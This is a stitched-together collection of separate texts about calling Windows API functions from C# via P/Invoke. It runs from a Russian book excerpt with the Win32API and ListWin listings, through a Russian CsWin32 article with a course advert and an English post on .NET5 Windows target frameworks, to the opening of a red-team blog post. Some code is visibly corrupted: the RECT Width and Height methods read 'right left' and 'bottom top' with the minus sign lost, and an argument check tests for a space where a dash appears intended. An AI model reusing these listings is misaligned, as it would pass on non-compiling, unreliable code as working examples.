
Из книги C#. Советы программистам (в сокращении)
Программный код, который выполняется под управлением CLR (Common Language Runtime, т. е. общая среда выполнения языков), называется управляемым (managed) кодом. Программный код, выполняющийся вне среды выполнения CLR, называется неуправляемым (unmanaged) кодом. Примером неуправляемого программного кода служат функции Win32 API, компоненты COM, интерфейсы ActiveX. Несмотря на большое количество классов .NET Framework, содержащих множество методов, программисту все равно приходится иногда прибегать к неуправляемому коду. Надо сказать, что число вызовов неуправляемого кода уменьшается с выходом каждой новой версии .NET Framework. Microsoft надеется, что наступит такое время, когда весь код можно будет сделать управляемым и безопасным. Но пока реальность такова, что без вызовов функций Windows API нам пока не обойтись. Но сначала немного теории.

Управляемый код .NET Framework может вызывать неуправляемую функцию из DLL (функцию Windows API) при помощи специального механизма Platform Invoke (сокр. P/Invoke). Для того чтобы обратиться к какой-нибудь неуправлямойнеуправляемой библиотеке DLL, вы должны преобразовать .NET-объекты в наборы struct, char* и указателей на функции, как того требует язык C. Как сказали бы программисты на своем жаргоне — вам нужно маршалировать параметры. Более подробно о маршалинге (Marshalling) вам следует почитать в документации. Чтобы вызвать DLL-функцию из C#, сначала ее необходимо объявить (программисты, имеющие опыт работы с Visual Basic 6.0, уже знакомы с этим способом). Для этого используется атрибут DllImport:
using System.Runtime.InteropServices;

public class Win32
{
        [DllImport("User32.Dll")]
        public static extern void SetWindowText(IntPtr hwnd,
        String lpString);
}
Иногда в примерах вы можете также встретить такой способ (длинный и неудобный): [System.Runtime.InteropServices.DllImport(«User32.Dll»)]…, но это на любителя.
Атрибут DllImport сообщает компилятору, где находится точка входа, что позволяет далее вызывать функцию из нужного места. Вы должны всегда использовать тип IntPtr для HWND, HMENU и любых других описателей. Для LPCTSTR используйте String, а сервисы взаимодействия (interop services) выполнят автоматический маршаллинг System.String в LPCTSTR до передачи в Windows. Компилятор ищет указанную выше функцию SetWindowText в файле User32.dll и перед ее вызовом автоматически преобразует вашу строку в LPTSTR (TCHAR*). Почему это происходит? Для каждого типа в C# определен свой тип, используемый при маршалинге по умолчанию (default marshaling type) . Для строк это LPTSTR.
Вызов функций Windows API, имеющих выходной строковый параметр char*
Предположим, нам необходимо вызвать функцию GetWindowText, у которой имеется строковый выходной параметр char*. По умолчанию, для строк используется LPTSTR, но если мы будем использовать System.String, как было сказано выше, то ничего не произойдет, так как класс System.String не позволяет модифицировать строку. Вам необходимо использовать класс StringBuilder, который позволяет изменять строки.
using System.Text;  // для StringBuilder

[DllImport("user32.dll")]
public static extern int GetWindowText(IntPtr hwnd,
StringBuilder buf, int nMaxCount);
Тип, используемый для маршашлинга StringBuilder по умолчанию, — тоже LPTSTR, зато теперь GetWindowText может модифицировать саму вашу строку:
StringBuilder sTitleBar = new StringBuilder(255);
GetWindowText(this.Handle, sTitleBar, sTitleBar.Capacity);
MessageBox.Show(sTitleBar.ToString());
Таким образом, ответом на вопрос, как вызывать функцию, у которой есть выходной строковый параметр, будет — используйте класс StringBuilder.
Изменение типа, применяемого для маршалинга по умолчанию
Например, мы хотим вызвать функцию GetClassName, который принимает параметр LPSTR (char*) даже в Unicode-версиях. Если вы передадите строку, общеязыковая исполняющая среда (CLR) преобразует ее в серию TCHAR. Но с помощью атрибута MarshalAs можно переопределить то, что предлагается по умолчанию:
[DllImport("user32.dll")]
public static extern int GetClassName(IntPtr hwnd,
    [MarshalAs(UnmanagedType.LPStr)] StringBuilder buf,
    int nMaxCount);
Теперь, когда вы вызовете GetClassName, .NET передаст вашу строку в виде символов ANSI, а не «широких символов».
Вызов функций, требующих struct
Возьмем для примера функцию GetWindowRect, которая записывает в структуру RECT экранные координаты окна. Чтобы вызвать функцию GetWindowRect и передать ей структуру RECT нужно использовать тип struct в сочетании с атрибутом StructLayout:
[StructLayout(LayoutKind.Sequential)]
public struct RECT
{
    public int left ;
    public int top;
    public int right;
    public int bottom;
}

[DllImport("user32.dll")]
public static extern int GetWindowRect(IntPtr hwnd, ref RECT rc);
Важно использовать ref, чтобы CLR передала параметр типа RECT как ссылку. В этом случае функция сможет модифицировать ваш объект, а не его безымянную копию в стеке. После такого объявления функции можно ее вызвать в коде:
int w, h;
RECT rc = new RECT();
GetWindowRect(this.Handle, ref rc);
w = rc.right - rc.left;
h = rc.bottom - rc.top;
MessageBox.Show("Ширина формы: " + w + "\n\rВысота формы: " + h);
Обратите внимание, что ref используется и в объявлении, и при вызове функции. Тип, по умолчанию применяемый для маршалинга типов struct — по умолчанию LPStruct, поэтому необходимости в атрибуте MarshalAs нет. Но если вы хотите использовать RECT в виде класса, а не struct, вам необходимо реализовать оболочку:
// Если RECT - класс, а не структура (struct)
[DllImport("user32.dll")]
public static extern int GetWindowRect(IntPtr hwnd,
[MarshalAs(UnmanagedType.LPStruct)] RECT rc);
Работа с функциями обратного вызова в C#
Для использования функций, написанных на C#, в качестве функций обратного вызова Windows, нужно использовать делегаты (delegate).
delegate bool EnumWindowsCB(int hwnd, int lparam);
Объявив свой тип делегата, можно написать оболочку для функции Windows API:
[DllImport("user32")]
public static extern int EnumWindows(EnumWindowsCB cb, int lparam);
Так как в строке с delegate просто объявляется тип делегата (delegate type), сам делегат нужно предоставить в классе:
// В вашем классе
public static bool MyEWP(int hwnd, int lparam)
{
// Делаем тут чего -то
return true;
}
а затем передать оболочке:
EnumWindowsCB cb = new EnumWindowsCB(MyEWP);
Win32.EnumWindows(cb, 0);
Проницательные читатели заметят, что я умолчал о проблеме с lparam.
В языке C, если в EnumWindows дается LPARAM, Windows будет уведомлять вашу функцию обратного вызова этим
LPARAM. Обычно lparam — указатель на некую структуру или класс, который содержит контекстную информацию, нужную вам для выполнения своих операций. Но запомните: в .NET слово «указатель» произносить нельзя! Так что же делать? Можно объявить ваш lparam как IntPtr и использовать GCHandle в качестве его оболочки:
// lparam — теперь IntPtr
delegate bool EnumWindowsCB(int hwnd, IntPtr lparam);
// Помещаем объект в оболочку GCHandle
MyClass obj = new MyClass();
GCHandle gch = GCHandle.Alloc(obj);
EnumWindowsCB cb = new EnumWindowsCB(MyEWP);
Win32.EnumWindows(cb, (IntPtr)gch);
gch.Free();
Не забудьте вызвать Free, когда закончите свои дела! Иногда в C# приходится самому освобождать память. Чтобы получить доступ к «указателю» lparam внутри перечислителя, используйте GCHandle.Target.
public static bool MyEWP(int hwnd, IntPtr param)
{
    GCHandle gch = (GCHandle)param;
    MyClass c = (MyClass)gch.Target;
    // ...пользуемся
    return true;
}
Ниже показан написанный мной класс, который инкапсулирует EnumWindows в массив. Вместо того чтобы возиться со
всеми этими делегатами и обратными вызовами, вы пишете:
WindowArray wins = new WindowArray();
foreach (int hwnd in wins)
{
// Делаем тут чего то
}
// WinArray: генерирует ArrayList окон верхнего уровня,
// используя EnumWindows
//
using System;
using System.Collections;
using System.Runtime.InteropServices;

namespace WinArray
{
    public class WindowArray : ArrayList {
        private delegate bool EnumWindowsCB(int hwnd, IntPtr param);

    // Объявляются как private, потому что нужны лишь мне
    [DllImport("user32")]
    private static extern int EnumWindows(EnumWindowsCB cb,
    IntPtr param);

        private static bool MyEnumWindowsCB(int hwnd, IntPtr param)
        {
           GCHandle gch = (GCHandle)param;
           WindowArray itw = (WindowArray)gch.Target;
           itw.Add(hwnd);
            return true;
        }

        // Это единственный открытый (public) метод.
        // Только его вам и надо вызывать.
        public WindowArray()
        {
            GCHandle gch = GCHandle.Alloc(this);
            EnumWindowsCB ewcb = new EnumWindowsCB(MyEnumWindowsCB);
            EnumWindows(ewcb, (IntPtr)gch);
            gch.Free();
        }
    }
}
Небольшая программа ListWin (Приложение ListWin.cs), которую я написал для перечисления окон верхнего уровня, позволяет просматривать списки HWND, имен классов, заголовков и/или прямоугольников окон, используя RECT или Rectangle. Исходный код ListWin показан не полностью; весь исходный код можно скачать по ссылке, приведенной в конце статьи.
Создание собственной управляемой библиотеки
Можно создать собственную управляемую библиотеку, из которой можно будет вызывать функции Windows API. Для этого в Visual Studio предусмотрены специальные опции. Новый проект создается как библиотека классов (Class Library). Сборка при этом автоматически получает расширение dll. Использовать управляемую библиотеку в управляемом коде просто. Для этого надо добавить ссылку (используя меню Project | Add Reference…) на библиотечную сборку, указав месторасположение сборки в соответствующем диалоговом окне. После этого Visual Studio копирует сборку в директорию, в которой располагается разрабатываемый код. Далее в коде программы используется либо оператор using, либо полное имя библиотечного модуля с точечной нотацией. Все библиотечные классы и методы готовы к использованию в коде программы.
Также можно воспользоваться командной строкой. Чтобы скомпилировать класс Win32API.cs, введите:
csc /t:library /out:Win32API.dll Win32API.cs
В результате у вас будет создан файл Win32API.dll, доступный для любого проекта на C#.
using Win32API // подключаем класс из библиотеки DLL

int hwnd = // ваш код
string s = "Моя строка";
Win32.SetWindowText(hwnd, s); // вызываем функцию из нашей библиотеки
Пример создания библиотеки и использования функций Windows API находится в папке Win32 на прилагаемом к книге диске.
Примеры использования функций API
Вкратце ознакомившись с теорией, перейдем к конкретным примерам. В предыдущих главах я уже неоднократно приводил пример использования функций Windows API для решения различных проблем. Рассмотрим еще несколько полезных советов, которые не вошли в другие главы.
- Блокировка компьютера — Если вам необходимо блокировать компьютер, то вызовите функцию LockWorkStation. Результат работы примера будет аналогичен нажатию комбинации клавиш Win+L или клавиш Ctrl+Alt+Del с последующим выбором кнопки (или команды меню) Блокировка.
- Является ли текущий пользователь администратором? — Если необходимо удостовериться, что текущий пользователь имеет права администратора, то можно вызвать функцию IsUserAnAdmin.
- Мигание заголовка формы — Наверное, вам приходилось видеть, что заголовок окна вдруг начинал мигать, привлекая ваше внимание. Подобный эффект реализуется вызовом функций FlashWindow или FlashWindowsEx.
- Форматирование дисков — Чтобы вызвать стандартное диалоговое окно форматирования дисков нужно воспользоваться функцией SHFormatDrive
- Открытие и закрытие лотка привода компакт-дисков — Наверное, при работе с утилитами, прожигающими компакт-диски CD-R и CD-RW, вы замечали, что у них имеется возможность извлекать компакт-диск из привода программным путем. Неплохо бы научиться делать то же самое при помощи C#. Для этого используем функцию mciSendString в связке с специальными командами, которые и позволят нам открывать и закрывать лоток привода компакт-дисков
- Создание собственного пункта в системном меню — У большинства окон в Windows имеется так называемое системное меню. Внешний вид, как правило, у всех меню одинаков, но иногда попадаются программы, у которых в системном меню имеются свои собственные пункты. Естественно, любого программиста разбирает любопытство — а как реализовать эту функциональность в своей программе. На данный момент .NET Framework не предоставляет такого полезного свойства как Form.SystemMenu или что-то в этом роде. Поэтому придется прибегать к помощи механизма P/Invoke для вызовов функций Windows API. Опытные программисты (особенно имеющие опыт работы с языком С++) знают, что для модификации системного меню используется функция GetSystemMenu, а также вспомогательная функция AppendMenu, которая позволяет добавлять в меню разделители, картинки, галочки и сам текст.
- Извлечение значков из файлов — Функция ExtractIcon позволяет извлекать значки из ресурсов, которые зашиты в файлах EXE, DLL, CPL и др. Кроме того, функция позволяет подсчитать количество значков, находящихся в файле. В качестве испытуемого файла возьмем динамическую библиотеку shell32.dll, которая имеется в любой версии Windows.
- Вызов диалогового окна Смена значка — Существует такая функция Windows API как PickIconDlg. Долгое время она была официально не документирована, но, начиная, с Windows 2000 компания Microsoft все-таки выложила описание этой функции на сайте MSDN. Функция PickIconDlg вызывает стандартное диалоговое окно «Смена значка», позволяющее выбрать значок из модуля. Тем самым, мы можем предоставить пользователю возможность самому выбирать нужный значок, после чего и вывести его на форму (или произвести другие операции).
- Панель задач, кнопка Пуск и часы в области уведомлений — Очень часто программисты хотят получить доступ к стандартным элементам интерфейса Рабочего стола Windows. Например, разработчики хотят получить координаты панели задач, программно нажать на кнопку Пуск, спрятать и показать эту кнопку Пуск и многое другое.
- Смена обоев Рабочего стола — Если вы хотите периодически менять картинку на своем Рабочем столе, то можете это сделать программным способом прямо из своего приложения. Для смены обоев Рабочего стола вызывается одна функция Windows API SystemParametersInfo.
Заключение
Несмотря на огромное число имеющихся классов .NET Framework, программисту по-прежнему приходится прибегать к вызовам системных функций Windows API. В папке Win32Help на прилагаемом к книге компакт-диске вы найдете демо-версию справочника по функциям Windows API для .NET Framework. Если вам понравится этот справочник, то вы можете приобрести его полную версию на моем сайте.
Приложение
Win32API.cs
// Win32API: оболочка для избранных функций Win32 API
// Для компиляции наберите команду:
// csc /t:library /out:Win32API.dll Win32API.cs
using System;
using System.Drawing;
using System.Text;
using System.Runtime.InteropServices;
// Пространство имен для ваших Win32 функций.
// Добавляйте их сюда по мере необходимости...
//
namespace Win32API
{
[StructLayout(LayoutKind.Sequential)]
public struct POINT
{
public POINT(int xx, int yy) { x=xx; y=yy; }
public int x;
public int y;
public override string ToString()
{
String s = String.Format("({0},{1})", x, y);
return s;
}
}
[StructLayout(LayoutKind.Sequential)]
public struct SIZE
{
public SIZE(int cxx, int cyy) { cx=cxx; cy=cyy; }
public int cx;
public int cy;
public override string ToString()
{
String s = String.Format("({0},{1})", cx, cy);
return s;
}
}
[StructLayout(LayoutKind.Sequential)]
public struct RECT
{
public int left;
public int top;
public int right;
public int bottom;
public int Width() { return right left; }
public int Height() { return bottom top; }
public POINT TopLeft() { return new POINT(left, top); }
public SIZE Size() { return new SIZE(Width(), Height()); }
public override string ToString()
{
String s = String.Format("{0}x{1}", TopLeft(), Size());
return s;
}
}
public class Win32
{
[DllImport("user32.dll")]
public static extern bool IsWindowVisible(int hwnd);
[DllImport("user32.dll")]
public static extern int GetWindowText(int hwnd,
StringBuilder buf, int nMaxCount);
[DllImport("user32.dll")]
public static extern int GetClassName(int hwnd,
[MarshalAs(UnmanagedType.LPStr)] StringBuilder buf,
int nMaxCount);
[DllImport("user32.dll")]
public static extern int GetWindowRect(int hwnd, ref RECT rc);
[DllImport("user32.dll")]
// Заметьте, что исполняющая среда знает,
// как выполнить маршалинг Rectangle
public static extern int GetWindowRect(int hwnd, ref Rectangle rc);
// ...продолжайте добавлять нужные функции
}
}
ListWin.cs
using System;
using System.Text;
using System.Drawing;
using System.Diagnostics;
using System.Runtime.InteropServices;
using Win32API; // самодельная оболочка для Win32 API
using WinArray; // самодельный перечислитель окон
class MyApp
{
// Глобальные ключи командной строки
static bool bRectangle = false; // показывает прямоугольник окна,
// используя Rectangle
static bool bRect = false; // показывает прямоугольник окна,
// используя RECT
static bool bClassName = false; // показывает имя класса
static bool bTitle = false; // показывает заголовок
static bool bHwnd = false; // показывает HWND
[STAThread]
// Main — главная точка входа
static int Main(string[] args) {
// Разбираем командную строку.
// Ключи могут быть указаны в любом порядке.
if (args.GetLength(0)<=0)
return help();
for (int i=0, len=args.GetLength(0); i<len; i++)
{
if (args[i].StartsWith("/") || args[i].StartsWith(" ") )
{
for (int j=1; j<args[i].Length; j++)
{
switch (args[i][j])
{
case 'c': bClassName = true; break;
case 'h': bHwnd = true; break;
case 'r': bRect = true; break;
case 'R': bRectangle = true; break;
case 't': bTitle = true; break;
case '?': default: return help();
}
}
}
}
WindowArray itw = new WindowArray();
foreach (int hwnd in itw)
{
if (Win32.IsWindowVisible(hwnd))
{
if (bHwnd)
{
Console.Write("{0:x8}", hwnd);
}
if (bClassName)
{
StringBuilder cname = new StringBuilder(256);
Win32.GetClassName(hwnd, cname, cname.Capacity);
Console.Write(" {0}",cname);
}
if (bRectangle)
{
Rectangle rc = new Rectangle();
Win32.GetWindowRect(hwnd, ref rc);
Console.Write(" {0}",rc);
}
else if (bRect)
{
RECT rc = new RECT();
Win32.GetWindowRect(hwnd, ref rc);
Console.Write(" {0}",rc);
}
if (bTitle)
{
StringBuilder title = new StringBuilder(256);
Win32.GetWindowText(hwnd, title, title.Capacity);
Console.Write(" {0}",title);
}
Console.WriteLine();
}
}
return 0;
}
static int help()
{
Console.WriteLine("ListWin: List top level windows.");
Console.WriteLine(" Copyright 2002 Paul DiLascia.");
Console.WriteLine("Format: ListWin [/chrRt]");
Console.WriteLine("Options:");
Console.WriteLine(" /c(lassname) show window class name");
Console.WriteLine(" /h(wnd) show HWNDs");
Console.WriteLine(" /t(itle) show title (caption)");
Console.WriteLine(" /r(ect) show window rect using RECT");
Console.WriteLine(" /R(ectangle) show window rect using Rectangle");
Console.WriteLine("");
return 0;
}
}
Дополнительная информация
Реклама
Время на прочтение4 мин
Количество просмотров23K
Язык программирования C# был создан как язык, который можно использовать для простого программирования в ОС Windows. Позже этот язык получил возможность создавать приложения и на других операционных системах, но в этой статье мы будем говорить только об ОС Windows.
Для работы с операционной системой С# использует платформу .Net — по сути, высокоуровневую обертку для WinAPI функций. Для того чтобы выполнить элементарные операции нужно просто найти нужный класс/функцию и передать необходимый набор параметров.
Но всё становится сложнее, если нужно работать с функциями, которые не имеют оберток для .Net или когда требуется низкоуровневый доступ к структурам данных или нативному коду. Статья расскажет о нескольких способах использования функций WinAPI из C#.
managed и unmanaged код
С# используется для разработки программного беспечения поверх платформы .NET. Эта платформа различает несколько версий работы приложения:
-
managed code
-
unmanaged code
В первом случае это среда выполнения программ, где есть жествие правила взаимодействия с ресурсами и операционной системой. Тоесть там сущесутвуют механизмы, которые отлавливают ошибки, неверное образение к памяти и помогают программисту сосредоточиться именно на написании алгоритма.
Второй же пример включает в себя традиционное окружение, которое присуще языкам программирования вроде Assembly, C, C++. Там все операции с данными и алгоритмы должны быть четко определены программистом и все неверные действия он должен предусмотреть самостоятельно.
Большое количество библиотек, которые позволяют работать с операционной системой уже переведены на .NET, но есть и те, которые не переведены или не могут быть переписаны в силу особенностей работы алгоритма или наличия команды, которая могла бы портировать код. При разработке ПО может потребоваться использовать такие библиотеки. И в этом случае нужно как-то запускать unmanaged код. Специально для этого в C# существует фича, которая позволяет просто ссылаться на уже собранный файл и зная название и параметры функций просто их вызывать напрямую из библиотек. Фича называется P/Invoke или Platform Invoke.
С помощью Platform Invoke можно работать с любыми функциями, но необходимо учитывать некоторые особенности. Основная особенность — различие типов. Безопасность C# и платформы .NET в первую очередь строится на введение специальных типов, с которыми работает платформа. Типы, которые применяются в документациях и уже готовых библиотеках могут отличаться и поэтому чтобы была возможность работать со сторонним кодом корректно, нужно определять в коде C# функции специальным образом и проводить маршаллинг типов данных. Если по-простому это сопоставление аналогичных типов данных между типами данных языка на которм была написана бибилиотека и типами данных, которые есть в C#. Попробуем провести простые эксперименты.
Пример использования PInvoke
Для того чтобы создать приложение, которое будет использовать P/Invoke, создадим новый проект в Visual Studio. Для этого выберем консольное приложение для платформы Windows:

Для работы с P/Invoke нужно добавить using System.Runtime.InteropServices.
И сами функции, так как они будут вызываться за пределами платформы .NET, то их нужно описать с помощью класса DllImportAttribute.
Но класс так же может быть использован для описания дополнительных характеристик, например, можно с помощью атрибута CharSet = CharSet.Unicode явно указать какая кодировка используется для работы функции в приложении. По факту такое описание WinAPI дает возможность .Net платформе задавать статические адреса для вызова алгоритмов функций. Попробуем нарисовать MessageBox и показать его на экране:

И результат выполнения:

Вроде бы ничего сложного, описание метода->сопоставление типов данных->profit. Но это в маленьком проекте, а что делать, если таких функции десятки и больше? Постоянно совмещать типы данных может стать нетривиальной задачей. Специально для этого, ну и для того чтобы помочь комьюнити MS сделали проект, который должен помочь реализовывать все описанные выше действия намного проще.
win32metadata
Уже сейчас существует пререлизная версия проекта, который позволяет в автоматическом режиме генерировать код, который будет создавать определения для функций WinAPI и транслировать типы данных. Этот проект можно найти здесь. Проект официально поддерживается MS и призван упростить использование WinAPI для С#. Вообще проект имеет еще несколько параллельных версий, которые для языков отличных от C# так же предоставляют возможность с помощью нативным методов и типов данных для яхыка программирования использовать WinAPI.
Для того чтобы использовать проект, нужно выполнить ряд рекомендаций:
-
Visual Studio не ниже 2019
-
Тип Проекта, который включает в себя либо 5, либо 6 версию .Net. Последняя предпочтительнее
-
Заходим в директорию проекта и добавляем package:
dotnet add package Microsoft.Windows.CsWin32 --prerelease
Создаем в проекте файл с именем NativeMethods.txt в этом файле нужно указать название функций. На каждой строке должно быть 1 имя, можно использовать знак *.

После этого пишем код, который будет его использовать. Несмотря на официальный Readme, нужно использовать namespace Microsoft.Windows.Sdk. Кстати, с новым типом проекта это будет выглядеть вот так:

Результат работы:

Таким образом можно упростить использование WinAPI функций в своем проекте. Это позволит не записывать функции вручную и долго мучаться над транслированием типов данных и сосредоточиться на алгоритме приложения. Кстати, проект обещают развивать и дальше, чтобы можно было пистать более сложные приложения.
В последние рабочие дни хотим анонсировать запуск нового потока курса C# Developer. Professional, который стартует уже в январе.
Узнать подробнее о курсе можно тут.
With the release of .NET5 Preview 8, we have introduced a streamlined way for .NET developers to access the set of Windows Runtime (WinRT) APIs that are shipped as part of Windows. .NET5 applications can now access Windows APIs through a new set of Target Framework Monikers (TFMs), which have been extended to support platform specific APIs. This is the recommended mechanism for .NET going forward. For more information on this change, please refer to the .NET5 Preview 8 announcement.
This change means that applications targeting .NET5 no longer need to reference the Microsoft.Windows.SDK.Contracts NuGet package.
Developers can access this functionality by installing the latest preview for .NET5 (preview  and Visual Studio 16.8 (preview 2):
- https://devblogs.microsoft.com/dotnet/announcing-net-5-0-preview-8/
- https://devblogs.microsoft.com/visualstudio/visual-studio-2019-v16-8-preview-2/
Getting Started with .NET5 Windows TFMs
To access WinRT APIs in your .NET5 desktop , specify the appropriate TFM in the <TargetFramework> tag for your csproj file. Unlike with .netcore3, there is no need to reference a NuGet package—instead, the TFM pulls in the Windows APIs allowing you to achieve the same functionality. Note that Windows desktop APIs will only be available when targeting net5.0-windows, and you need to target a Windows 10 version if you want to use WinRT APIs.
<Project Sdk="Microsoft.NET.Sdk.WindowsDesktop">
  <PropertyGroup>
     <OutputType>WinExe</OutputType>
     <TargetFramework>net5.0-windows10.0.17763.0</TargetFramework>
     <UseWindowsForms>true</UseWindowsForms>
  </PropertyGroup>
</Project>
To demonstrate the usage of an API, we will call the Geolocation WinRT APIs with a simple Windows Forms app. This code snippet shows latitude and longitude coordinates by clicking a button on the UI.
private async void Button_ClickAsync(object sender, EventArgs e)
  {
    var locator = new Windows.Devices.Geolocation.Geolocator();
    var location = await locator.GetGeopositionAsync();
    var position = location.Coordinate.Point.Position;
    var latlong = string.Format("lat:{0}, long:{1}",
                                position.Latitude, position.Longitude);
    var result = MessageBox.Show(latlong);
  }
To use this API, you will need to turn on location settings so the app can find your location. To do this, go to Settings->Privacy->Location and toggle on ”Allow apps to access your location”.
The code using the Geolocation APIs above is the same as this previous walkthrough that showed you how to call WinRT APIs in .NET Core 3.0 using the Microsoft.Windows.SDK.Contracts nuget package. The outputs of both programs are the same – the only difference is that for targeting .NET5, the NuGet package reference to Microsoft.Windows.SDK.Contracts is removed and the TFM is updated to the appropriate Windows 10 SDK version.
Behind the Scenes
This functionality is the evolution of both C#/WinRT – the tooling that provides WinRT projection support for .NET5, and .NET5 itself as it evolves its support for platform APIs. C#/WinRT was used to build the projection assemblies for the Windows APIs, which were packaged up as part of a .NET5 Reference and Targeting pack that is included in the .NET5 SDK and accessed via the TFM. More details about the .NET5 design can be found here.
Currently supported TFM versions include:
- 10.0.17763.0
- 10.0.18362.0
- 10.0.19041.0
Future versions will be added as new Windows versions are released.
Multitargeting
It is also possible to target multiple frameworks in your app, for example, .NET Core 3.1 and .NET5, at the same time. To do this, in your project file simply use the <TargetFrameworks> element (note the plural), and specify the TFMs you wish to support separated by semicolons. You can then use statements in your <PackageReference> element when you need to enable or disable a given reference. In the example below, the NuGet package is only referenced when targeting .NET Core 3.1 but not with .NET5. In our sample, the NuGet package is not needed for .NET5 because the TFM for .NET5 will include references to the WinRT APIs.
<Project Sdk="Microsoft.NET.Sdk.WindowsDesktop">

  <PropertyGroup>
    <OutputType>WinExe</OutputType>
    <TargetFrameworks>netcoreapp3.1;net5.0-windows10.0.19041.0</TargetFrameworks>
    <UseWPF>true</UseWPF>
  </PropertyGroup>
  <ItemGroup>
   <PackageReference Condition="'$(TargetFramework)' == 'netcoreapp3.1'"
                     Include="Microsoft.Windows.SDK.Contracts"
                     Version="10.0.19041.0" />
  </ItemGroup>
</Project>
We will demonstrate multitargeting using a simple WPF app with an image control and a button.
Add the following XAML markup to your MainWindow.Xaml:
<Grid>
  <Button Content="Take Picture"
          HorizontalAlignment="Center" VerticalAlignment="Bottom”
          Height="50" Width="200" Margin="0,0,0,20"
          Click="TakePicture_Click" />
  <Image Name="CameraImage" HorizontalAlignment="Center" VerticalAlignment="Center"
          Height="500" Width="300" />
</Grid>
Now let’s add the following code snippet below, which takes a picture using an attached Web Camera and displays the image using the Windows.Media.Capture APIs. For simplicity, this code does not include error handling, please ensure you have a webcam attached.
private async void TakePicture_Click(object sender, RoutedEventArgs e)
{
  // Initialize the webcam
  MediaCapture captureManager = new MediaCapture();
  await captureManager.InitializeAsync();

  ImageEncodingProperties imgFormat = ImageEncodingProperties.CreateJpeg();
  // create storage file in local app storage
  StorageFile file =
              await KnownFolders.CameraRoll.CreateFileAsync("TestPhoto.jpg",
                                 CreationCollisionOption.GenerateUniqueName);

  // take photo
  await captureManager.CapturePhotoToStorageFileAsync(imgFormat, file);

  // Get photo as a BitmapImage
  BitmapImage bmpImage = new BitmapImage(new Uri(file.Path));
  // CameraImage is an <Image> control defined in XAML
  CameraImage.Source = bmpImage;

}
When you debug a multi-targeted application, Visual Studio enhances the Debug target drop down so you can choose which version you wish to run. Simply click the Framework arrow and choose your target as follows:

When you run the application and click the button, you will now get a picture from your webcam:
Adaptive Code for previous OS
To call WinRT APIs on earlier versions of Windows 10, you can still reference the latest SDK that you wish to support while using version adaptive code to detect if a given API is supported. You may want to consider adjusting your functionality on the detected platform version if you are supporting earlier platforms.
For more details on adaptive code, see the following docs.
Summary
We are excited to provide this improved functionality that provides easy access to Windows APIs from your .NET5 applications. For additional information and feedback, please see the docs on http://aka.ms/cswinrt and our repo at https://aka.ms/cswrint/repo.
Introduction
C# can be a very useful language to start building your initial red team toolkit in. Understandably, it does not provide the covert-ness (not sure if thats an actual word) that we can use in languages like C or C++. But it has other aspects like in memory execution and with the increase in tools that use C# we have also seen some cool tactics that can be utilized to bypass detection and defenses in out red team engagements.
This blog post will cover basics of using our managed code so we can run Windows API calls. But we should first know what managed and unmanaged code means.
Managed and Unmanaged Code
C# is a Object Oriented language that is based on the .NET Framework which is made by Microsoft. The syntax is quite easy to understand and learn. There are two general terms which you will hear:
- Unmanaged Code.
- Managed Code.
In case of unmanaged code, as Microsoft says, the programmer is in-charge or everything. Everything from memory management, garbage collection, exception handling and security considerations like protections from buffer overflow attacks is the headache of the programmer. It compiles directly into native language that the OS can run directly and also provides low level access to programmer.
For managed code, the code managed by a CLR (Common Language Runtime) in the .NET Framework. The CLR takes the code and compiles into intermediate language known as IL. It is then compiled by the runtime and executed. It also provides automatic memory management, security protections, garbage collection and exception handling etc. For better understanding, take a look at this picture.
When using C#, sometimes we need to access the power of unmanaged code from our managed code. We can create a bridge between managed and unmanaged code of ours thanks to the functionality of interopability that the CLR provides. This interopability is made possible with the use of P/Invoke!
P/Invoke
Platform Invoke or otherwise known as P/Invoke is what helps us use unsafe or unmanaged code from unmanaged libraries into our managed code. According to Microsoft, P/Invoke is a technology that allows you to access structs, callbacks, and functions in unmanaged libraries from your managed code. Most of the P/Invoke API is contained in two namespaces: System and System.Runtime.InteropServices. Using these two namespaces give you the tools to describe how you want to communicate with the native component.
Using WinAPI to call a MessageBox
Let’s look at an example. We can take a unmanaged API call like MessageBox and see what sytax it uses.

We can see some things dont make sense here. We dont have HWND or LPCTSTR in C# that we can use. For this we can convert the data types to something we are familiar in C#. A data type conversion chart is found here. This post by Matt Hand at SpecterOps is also pretty great at explaining the same things I’m rambling about. The chart mentioned in the blog is:
So if we take this in account we can have something similar to this
1 2 3 4 5 6 |
int MessageBox( IntPtr hWnd, string lpText, string lpCaption, uint uType ); |
